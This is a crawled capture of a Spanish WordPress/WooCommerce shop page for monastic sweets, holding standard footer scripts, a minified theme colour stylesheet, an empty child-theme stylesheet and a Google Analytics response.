<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://deliciasmonasticas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://deliciasmonasticas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/twr_theme_color.min.css?ver=6.9
body_size: 18508
content:
.bikot-blog-meta-right a,.bikot-blog-meta-right span,.breadcumb-inner li,.breadcumb-inner li a,.breadcumb-inner ul,.breadcumb-inner ul span a,.comment_field .input-field input,.comment_field .textarea-field textarea,.entry-summary span.posted_in a,.entry-summary span.tagged_as a,.footer-menu ul li a,.twr_product_sidebar a,.witr_breadcumb_shop ul li span a,.woocommerce table.witr_product_cart tbody tr td a,blockquote code,body{color:#555}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#111}a{color:#ff9800}.bikot-blog-meta-left a:hover,.bikot-blog-meta-left i,.bikot-blog-meta-left span:hover,.bikot-single-icon a,.bikot_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,.bikot_menu ul .sub-menu .sub-menu .sub-menu li:hover>a,.bikot_menu ul .sub-menu .sub-menu li:hover>a,.bikot_menu ul .sub-menu li a:hover,.bikot_menu ul .sub-menu li.current-menu-item a,.bikot_menu ul .sub-menu li:hover:before,.bikot_menu ul .sub-menu li:hover>a,.bikot_menu>ul>li.current-menu-item>a,.bikot_menu>ul>li.current>a,.bikot_menu>ul>li:hover>a,.bikot_menu>ul>li>a:hover,.bikot_nav_area.prefix .bikot_menu>ul>li.current-menu-item>a,.bikot_nav_area.prefix .bikot_menu>ul>li.current>a,.bikot_nav_area.prefix .bikot_menu>ul>li>a:hover,.blog-content h2 a:hover,.blog-left-side .widget ul li a:hover,.blog-left-side .widget ul li:hover::before,.blog-page-title h2 a:hover,.breadcumb-inner li a:hover,.btn.btn-bordered,.copy-right-text a,.copy-right-text a:hover,.creative_header_icon i,.creative_header_menu>ul>li:hover>a,.footer-menu ul li a:hover,.footer-middle .mc4wp-form-fields button:hover,.footer-middle .recent-post-text>h4 a:hover,.footer-middle .widget ul li a:hover,.footer-middle .widget ul li:hover:before,.footer-top-address h2 span,.footer-top-inner h2 span,.hbg2 .bikot_menu>ul>li.current-menu-item>a,.hbg2 .bikot_menu>ul>li>a:hover,.heading_style_2 .bikot_menu>ul>li.current-menu-item>a,.heading_style_2 .bikot_menu>ul>li>a:hover,.heading_style_3 .bikot_menu>ul>li.current-menu-item>a,.heading_style_3 .bikot_menu>ul>li>a:hover,.heading_style_4 .bikot_menu>ul>li.current-menu-item>a,.heading_style_4 .bikot_menu>ul>li>a:hover,.mc4wp-alert p,.not-found-inner h2,.prefix .right_close_class .right_sideber_menu i,.r-post-content h3 a:hover,.r-post-content h3:hover,.recent-post-text h4 a:hover,.reply_date span.span_right,.right_close_class .right_sideber_menu i,.tagcloud a:hover,.tbd_item_info a:hover,.tbd_product_title h2 a:hover,.tbd_product_title h2:hover,.tbd_product_title h3:hover,.team_single_title h1,.top_crmenu_i_list li a i,.tutor-course-filter-wrapper>div:first-child label:hover,.tutor-course-loop-meta>div i,.tutor-star-rating-group,.tutor-wrap nav.course-enrolled-nav ul li.active a,.twr_precross,.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:before,.widget_archive ul li a:hover,.widget_archive ul li:hover:before,.widget_categories ul li a:hover,.widget_categories ul li:hover:before,.witr_cat_content a,.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce table.witr_product_cart tbody tr td a.witr_cart_delete,.woocommerce-MyAccount-content a,.woocommerce-info::before,.woocommerce-message::before,a#cancel-comment-reply-link,a:hover{color:#d78837}::-moz-selection{color:#888}::selection{color:#888}::-moz-placeholder{color:#888}::-webkit-input-placeholder{color:#888}:-ms-input-placeholder{color:#888}::placeholder{color:#888}.blog-left-side .nav .children li a:hover,.blog-left-side .sub-menu li a:hover{color:#18c8ff}.bikot_nav_area.prefix .bikot_menu>ul>li>a,.bikot_nav_area.prefix .right_sideber_menu i,.btn,.btn.btn-bordered:hover,.defaultsearch button,.em-quearys-menu i,.heading_style_2 .bikot_menu>ul>li>a,.heading_style_3 .bikot_menu>ul>li>a,.heading_style_4 .bikot_menu>ul>li>a,.heading_style_5 .bikot_menu>ul>li>a,.hmenu_box_style.hbg2 .bikot_menu>ul>li>a,.post-password-form input[type=submit],.prefix .main_menu_header_address_text h3,.prefix .main_menu_header_address_text h4 a,.prefix .main_menu_header_icon i,.right_sideber_menu_inner .bikot-description-area .social-icons a:hover,.tagcloud a:hover,.top-form-control input,.witr_search_wh .prefix .em-header-quearys .em-quearys-menu i,.witr_shop_sc a.cart-contents,.wp-block-button a:not([href]):not([tabindex]),.wp-block-cover p:not(.has-text-color),a.dtbtn,table#wp-calendar td#today,table#wp-calendar td#today a{color:#fff}.gallery-caption{color:#707070}.right_sideber_menu_inner .bikot-description-area .phone a,.wp-block-button.is-style-outline a:not([href]):not([tabindex]){color:#333}.site-description,.site-title,.site-title a,.site-title a:hover{color:#5b5d62}.bikot-single-icon-inner a,.footer-widget.address,.footer-widget.address p,.mean-container .mean-nav ul li li a,.recent-post-text h4 a,.top-right-menu .social-icons li a i:hover,.top-right-menu .social-icons li a:hover,.top-welcome p a:hover{color:#17161a}.bikot_menu>ul>li>a{color:#000}.bikot_menu ul .sub-menu li a,.bikot_menu ul .sub-menu li:before,.right_popupmenu_area .witr_sub_table span,.right_sideber_menu i,.tutor-course-header-h1,.tutor-course-lesson h5 a,.tutor-course-loop-price>.price .tutor-loop-cart-btn-wrap a,.tutor-course-loop-title h2 a,.tutor-loop-author>div span,.tutor-segment-title,.tutor-single-course-meta ul li span,.tutor-single-course-meta ul li.tutor-social-share button,.tutor-single-course-meta.tutor-lead-meta ul li span,.tutor-single-course-segment .tutor-segment-title,.tutor-wrap nav.course-enrolled-nav ul li a,.witr_search_wh .em-header-quearys .em-quearys-menu i,.witr_single_team_s a:hover,nav.woocommerce-MyAccount-navigation ul li a{color:#272727}.main_menu_header_address_text h3,.main_menu_header_icon i{color:#e0a067}.top-form-control input::-webkit-input-placeholder{color:#fff}.top-form-control input::-moz-placeholder{color:#888}.top-form-control input:-ms-input-placeholder{color:#888}#scrollUp i,.bikot-description-area .social-icons a,.bikot-single-icon a:hover,.bikot-single-icon-inner a:hover,.bikot_btn,.comment_bikot_btn,.creative_header_button .dtbtn,.footer-middle .checkbox_witr span,.footer-middle .mc4wp-form-fields button,.footer-social-icon a i,.footer-social-icon a i:hover,.footer-top-address h2,.footer-top-inner h2,.footer-top-inner p,.mc4wp-alert.mc4wp-error a,.mc4wp-alert.mc4wp-error p,.mc4wp-form-fields button,.mini_shop_content a span.count,.page-numbers span.current,.paginations a.current,.paginations a:hover,.readmore a:hover,.shortcode_content h2,.shortcode_content p,.single_team_list ul li a i,.single_team_list ul li i,.team_single_btn a,.thb_product_car a.added_to_cart:hover:before,.top-address p a,.top-address p a i,.top-address p span,.top-address p span i,.top-address.cr_top_addess p a,.top-address.cr_top_addess p a i,.top-address.cr_top_addess p span,.top-address.cr_top_addess p span i,.top-form-control button.top-quearys-style,.top-right-menu ul.social-icons li a,.top-welcome p,.top-welcome p a,.top-welcome p span,.top-welcome p span i,.top-welcomet p,.top-welcomet p a,.top-welcomet p span,.top-welcomet p span i,.top_address_content a,.top_address_content span,.top_crmenu_i_list li a i:hover,.top_crmenu_l li a,.top_crmenu_l li li a,.top_crt_style .site-title a,.top_crt_style h3,.top_crt_style i,.top_crt_style p,.top_crt_style p a,.tutor-course-archive-results-wrap strong,.tutor-pagination-wrap a:hover,.tutor-pagination-wrap span.page-numbers.current,.tx_menuc_btn .tx_mc_btn,.tx_menuc_btn .tx_mc_btn:hover,.widget_product_search button,.witr_cart_to_cross .cart_totals>h2,.witr_checkout_form .witr_ck_blling h3,.witr_checkout_form h3#order_review_heading,.witr_joined .witr_con_btn2 .w_btn2,.witr_single_team_s a,.witr_sub_table span,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product form.cart .button,.woocommerce span.onsale.onsingle_sale.tbd_sale_inner,.woocommerce span.tbd_sale_inner,.woocommerce-column__title,a.dtbtn:hover,h2.woocommerce-order-details__title,nav.woocommerce-MyAccount-navigation ul li.is-active a,table#wp-calendar td#today a,ul.tx_product_tab.nav li a.active{color:#fff}.bikot-blog-meta-left a,.bikot-blog-meta-left span,.paginations a{color:#888}.not-found-inner a{color:#606b82}.footer-middle .widget ul li a,span.eleft{color:#3a3737}.mini_shop_content a i{color:#3a3737;background:#fff}.bikot-search-page,.bikot-single-blog,.bikot-single-blog-details,.bikot_menu ul .sub-menu,.bikot_nav_area,.blog-left-side .widget select,.blog-left-side>div,.box.wrapper,.comment-respond,.comments,.event-description,.footer-middle .mc4wp-form-fields button:hover,.hmenu_box_style,.mc4wp-form-fields input,.not-found-area,.page-numbers,.right_sideber_menu_inner,.tutor-pagination-wrap a,.tutor-pagination-wrap span.page-numbers.current,.twr_mini_cart .widget_shopping_cart,.witr_joined .witr_field2 .witr_form_field2 input,a.page-numbers{background:#fff}.creative_header_address_text>p>a{color:#999}.top_crmenu_l li li a:hover{color:#006ff9}.post_reply h1,.post_reply h2,.post_reply h3,.post_reply h4,.post_reply h5,.post_reply h6{color:#303030}.readmore a{color:#444}.comment_field .input-field label,.comment_field .textarea-field label{color:#606060}.mc4wp-form-fields input{color:#b0afaf;border:1px solid #ebebeb}.blog-left-side h2.widget-title::before,.em_slider_social a,.tag-sticky-2 .bikot-single-blog{border:1px solid #d78837}.mc4wp-form-fields input::-moz-placeholder{color:#888}.mc4wp-form-fields input::-webkit-input-placeholder{color:#888}.footer-middle .mc4wp-form-fields input::-moz-placeholder{color:#888}.footer-middle .mc4wp-form-fields input::-webkit-input-placeholder{color:#888}.right_popupmenu_area .footer-widget.address,.right_popupmenu_area .footer-widget.address p,.right_popupmenu_area .ittech-description-area .phone a,.right_popupmenu_area .ittech-description-area p{color:#17161a!important}.shortcode_content p a:hover{color:#18406b}.tutor-course-filter-form select{color:#656565}#scrollUp,.bikot-description-area .social-icons a:hover,.bikot-header-top,.bikot-single-icon a:hover,.bikot-single-icon-inner a:hover,.bikot_btn,.btn,.btn.btn-bordered:hover,.comment_bikot_btn,.commment_title h3:before,.content-widget .widget_price_filter .ui-slider .ui-slider-handle,.content-widget .widget_price_filter .ui-slider .ui-slider-range,.creative_header_button .dtbtn,.creative_header_button:before,.creative_header_button>a:hover,.defaultsearch button,.em-quearys-menu i,.em_creative_header:after,.em_creative_header:before,.footer-middle .mc4wp-form-fields button,.footer-social-icon a i,.mc4wp-form-fields button,.mean-container .mean-bar,.mean-container .mean-nav,.mini_shop_content a span.count,.page-numbers span.current,.paginations a.current,.paginations a:hover,.post-password-form input[type=submit],.readmore a:hover,.single_team_list ul li a i,.single_team_list ul li i,.slick-dots li.slick-active button,.slick-next,.slick-next.slick-disabled,.slick-prev,.slick-prev.slick-disabled,.tagcloud a:hover,.tbd_product .thb_product_car a,.team_single_btn a,.thb_product_car a.added_to_cart:hover:before,.top-right-menu ul .sub-menu,.top_crmenu_l ul,.top_crt_style,.tutor-course-archive-results-wrap strong,.tutor-course-loop-level,.tutor-pagination-wrap a:hover,.tutor-pagination-wrap span.page-numbers.current,.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a.checkout,.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a:hover,.tx_golobal_color,.txw span.tutor-text-avatar,.widget_product_search button,.witr_cart_to_cross .cart_totals>h2,.witr_checkout_form .witr_ck_blling h3,.witr_checkout_form h3#order_review_heading,.witr_shortcode_inner,.witr_single_team_s,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product form.cart .button,.woocommerce span.onsale.onsingle_sale.tbd_sale_inner,.woocommerce span.tbd_sale_inner,.woocommerce-column__title,.wp-block-button__link,a.dtbtn,h2.woocommerce-order-details__title,nav.woocommerce-MyAccount-navigation ul li.is-active,table#wp-calendar td#today{background:#d78837}.single_team_list ul li{list-style:none}.single_team_list ul li a i:hover,.single_team_list ul li i:hover{background:#272727}.bikot-description-area .social-icons a,.bikot_btn:hover,.bikot_button a:hover,.comment_bikot_btn:hover,.defaultsearch button:hover,.footer-social-icon a i:hover,.team_single_btn a:hover,.tx_btn_global_color:hover,.witr_btn:hover,a.dtbtn:hover{background:#3a3737}::-moz-selection{background:#4fc1f0}::selection{background:#4fc1f0}.breadcumb-area,.breadcumb-blog-area,.defaultsearch,.defaultsearch input{background:#f7f7f7}pre{background:#f5f5f5}.bikot_menu>ul>li.current>a:before,.bikot_menu>ul>li>a:before{background:#ffb600}.bikot-blog-thumb a:before,.hbg2{background:rgba(0,0,0,.7)}.witr_shop_sc a.cart-contents{background:#ff4a17}.main_menu_address_a::before{background:#fbfbfb40}.em-s-open{background:#000000e6!important}.btn:active{background:#ac2925}.top-address-area{background:#111}.footer-top{background:#1b1919}.witrfm_area{background:#fdfdfd}.footer-bottom:before{background:#ffffff61}.mc4wp-form-fields button:hover{background:#18406b}.witr_amar_table table th{background:#d7883730}.em_creative_header{background:#f9f9f9}.top_crmenu_i_list li a i:hover,.tx_menuc_btn .tx_mc_btn{background:#006ff9}.tx_menuc_btn .tx_mc_btn:hover{background:#131414}.top_crmenu_i_list li a i{background:#ffffff5e}.em_slider_social a{background:#d78837}.em_slider_social a:hover{background:#d78837;border-color:#d78837;color:#fff}.tbd_product_title span a{color:#655d5d}.woocommerce .products .star-rating,.woocommerce .star-rating,.woocommerce p.stars a{color:#ffc107}ul.tx_product_tab.nav li a{color:#333;border:1px solid #e8e8e8}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{color:#43454b}h2.woocommerce-loop-category__title,mark.count{background:#fafcfe}.woocommerce .witr_product_cart button.button.alt,.woocommerce .witr_product_cart input.button.alt{background:#72a40d}.woocommerce .witr_product_cart button.button.alt:hover,.woocommerce .witr_product_cart input.button.alt:hover{background:#034997}.woocommerce .witr_cart_to_cross a.checkout-button.alt,.woocommerce .witr_checkout_form button.button.alt,.woocommerce .witr_product_cart button,.woocommerce .witr_product_cart button.button:disabled,.woocommerce .witr_product_cart button.button:disabled[disabled],.woocommerce a.button,.woocommerce a.button.wc-backward,.woocommerce button.button,.woocommerce input.button{color:#fff;background:#d78837}.woocommerce .witr_cart_to_cross a.checkout-button.alt:hover,.woocommerce .witr_checkout_form button.button.alt:hover .woocommerce a.button:hover,.woocommerce .witr_product_cart button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;background:#000}.woocommerce-account a.woocommerce-Button.button{padding:14px 25px 18px}.woocommerce .witr_product_cart .coupon button.button{padding:9px 20px 12px}.tbd_product .thb_product_car a{background:#fff;color:#0e0d0d}.tbd_product .thb_product_car a:hover{background-color:#d78837;color:#fff}.woocommerce-checkout.witr_checkout_form #payment{background:#fbf9f9}nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover{background:rgba(0,0,0,.07)}.slick-dots li button{background:#d788375c}.post_reply div.st a{color:#3a3737;font-weight:500}hr,hr.mp-0,hr.mtb-40{border-bottom:1px solid #eceff8}hr.style-2{border-bottom:1px dashed #f10}.blog-left-side .widget>ul>li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.12)}.blog-left-side .widget select,.mc4wp-form-fields .witr_mail_From input,.post-password-form input[type=password],.readmore a,.search-error .search input,.search-field,.tagcloud a,.woocommerce .quantity .qty,.woocommerce .witr_product_cart .coupon input{border:1px solid #ddd}.comment_field .input-field input,.comment_field .textarea-field textarea,table#wp-calendar td,table#wp-calendar th{border:1px solid #e5e5e5}td{border-bottom:1px solid #ededed}.portfolio-details-box ul li,.right_popupmenu_area .witr_sub_table{border-bottom:1px solid #ddd}.bikot-description-area .social-icons a:hover,.bikot-single-icon-inner a:hover,.page-numbers span.current,.paginations a.current,.paginations a:hover,.readmore a:hover,.sticky,.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#d78837}.top-form-control input{border-bottom:3px solid #fff}.not-found-area{border-top:1px solid #f5f3f3}.recent-Review-area .owl-dot{border-color:#fff}.footer-middle .mc4wp-form-fields input{border:1px solid #ffffff66}.btn.btn-bordered{border:2px solid #d78837}.witr_sub_table{border-bottom:1px solid #ffffff8c}.tutor-course-filter-form select{border-color:#e8e8e8}.top-right-menu ul .sub-menu{border-top:1px solid #d78837}.top_crmenu_l ul{border-top:1px solid #006ff9}ul.tx_product_tab.nav li a.active{border-color:#d78837;background:#d78837}.tbd_single_image a.woocommerce-product-gallery__trigger{border:1px solid #c3bcbc}#review_form_wrapper .comment-form input,.woocommerce #review_form #respond textarea{border:1px solid #f6f6f6}.woocommerce table.witr_product_cart tbody tr td,.woocommerce table.witr_product_cart thead tr th{border:1px solid #faf6f6}.woocommerce-info,.woocommerce-message{border-top-color:#d78837}.woocommerce .witr_cart_to_cross table.shop_table tbody tr.order-total td,.woocommerce .witr_cart_to_cross table.shop_table tbody tr.order-total th{border-top:1px solid #ddd}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px solid #e4e4e4}nav.woocommerce-MyAccount-navigation ul li{background:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}nav.woocommerce-MyAccount-navigation ul li.is-active:after{border-top:20px solid transparent;border-left:14px solid #d78837;border-bottom:20px solid transparent}nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after{border-top:20px solid transparent;border-left:14px solid rgba(0,0,0,.07);border-bottom:20px solid transparent}#customer_login form.login,#customer_login form.register{border:1px solid #f0f0f0}.bikot-single-icon-inner a{border:1px solid #e6e6e6}.post_comment{border:1px solid #f1f1f1}.twr_product_sidebar>div{border:1px solid #eee}.twr_product_sidebar h2.widget-title{background-color:#f2f2f2}.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{border-top-color:#d78837;border-bottom-color:#d78837}

--- FILE ---
content_type: text/css
request_url: http://deliciasmonasticas.es/wp-content/themes/bikot-child/style.css?ver=6.9
body_size: 218
content:
/*
Theme Name: bikot child
Tags:  custom-menu, editor-style, featured-images
Template: bikot
Version: 1.0.0
*/

/*---------------------------------
      write your css from here
------------------------------------*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=78278478&t=pageview&_s=1&dl=http%3A%2F%2Fdeliciasmonasticas.es%2Fmonasterios%2Fcarmelitas-descalzas%2Fconvento-1-2%2F&ul=en-us%40posix&dt=Convento-1%20-%20Delicias%20Mon%C3%A1sticas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1822927028&gjid=454993894&cid=347768694.1769078705&tid=UA-96096607-22&_gid=918576032.1769078705&_r=1&_slc=1&z=1402165877
body_size: -288
content:
2,cG-83W1Q0LBV8